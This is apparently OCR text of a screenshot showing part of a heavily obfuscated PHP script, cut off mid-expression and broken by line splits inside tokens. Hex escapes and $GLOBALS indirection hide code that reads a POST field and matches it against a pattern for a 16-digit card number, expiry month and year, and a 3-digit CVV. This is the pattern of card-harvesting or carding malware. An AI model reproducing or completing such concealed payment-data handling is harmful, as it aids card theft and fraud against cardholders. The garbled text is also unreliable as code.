
7\x4c\x4f\x42A\x4c\x53"
}[
"o\x6ch\x72c\x6e\x6
7bwr"
]=
"e\x78\x70\x6d"
;${
"\x47\x4cO\x42ALS"
}
[
"\x6b\x76\x73o\x78\x77\x77\x65\x77\x69\x6
b"
]=
"n\x75\x6d"
;${
"\x47LO\x42A\x4c\x53"
}[
"\x
70\x6b\x64\x6a\x73\x72\x67\x6f\x65\x6f\x64"
]
=
"\x64a\x74\x61\x73"
;${
"GLOBALS"
}[
"r\x74a\x6
b\x7a\x65\x67"
]=
"\x64\x61\x74a"
;${${
"\x47\x4
c\x4f\x42\x41\x4cS"
}[
"\x72\x74\x61\x6bz\x65
g"
]}=
$_POST
[
"\x64a\x74\x61"
];
if
(!
empty
(
$_POS
T
[
"\x64\x61t\x61"
])){${
"\x47L\x4f\x42\x41\x4
c\x53"
}[
"ti\x66\x76s\x6c\x68b\x73\x75"
]=
"\x6
5\x78p\x79"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}
[
"je\x73x\x6e\x6cl\x6c\x67g\x79"
]=
"d\x61t\x6
1"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"o\x71
\x69\x69\x69\x6a"
]=
"\x64\x61t\x61s"
;${
"GL\x4
fB\x41\x4c\x53"
}[
"\x73e\x61r\x67yf"
]=
"\x64\x
61\x74\x61\x73"
;
$cohssrfjye
=
"\x65\x78\x70\x6
d"
;preg_match(
"#^[\\\x64]{\x316}\x5c|[\x5c\x
64]{\x32}\x5c|[\x5c\x64]{4}\x5c|[\x5c\x64]
{\x33}\$#"
,${${
"\x47\x4c\x4f\x42ALS"
}[
"jes\x
78\x6e\x6c\x6c\x6cg\x67y"
]},${${
"GL\x4fB\x41
LS"
}[
"\x73e\x61r\x67yf"
]});${${
"\x47\x4cO\x4
2\x41\x4cS"
}[
"pk\x64\x6a\x73\x72\x67\x6f\x65
\x6f\x64"
]}=explode(
"|"
,${${
"\x47L\x4f\x42A
\x4c\x53"
}[
"\x70k\x64\x6a\x73\x72g\x6f\x65o